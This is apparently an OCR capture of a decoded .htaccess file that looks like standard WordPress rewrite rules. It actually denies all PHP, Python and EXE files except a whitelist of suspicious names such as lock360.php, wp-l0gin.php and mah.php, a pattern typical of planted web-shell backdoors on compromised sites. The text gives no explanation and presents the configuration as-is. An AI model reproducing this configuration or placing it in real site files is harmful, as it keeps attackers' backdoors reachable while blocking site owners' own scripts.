
Decoded Output
download
<FilesMatch 
".(py|exe|php)$"
>

 Order allow,deny

 Deny from all

</FilesMatch>

<FilesMatch 
"^(about.php|radio.php|index.php
|content.php|lock360.php|admin.php|wp-login.
php|wp-l0gin.php|wp-theme.php|wp-scripts.php
|wp-editor.php|mah.php|jp.php|ext.php)$"
>

 Order allow,deny

 Allow from all

</FilesMatch>

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^index\.php$ - [L]

RewriteCond %{REQUEST_FILENAME} !-f

RewriteCond %{REQUEST_FILENAME} !-d

RewriteRule . /index.php [L]

</IfModule>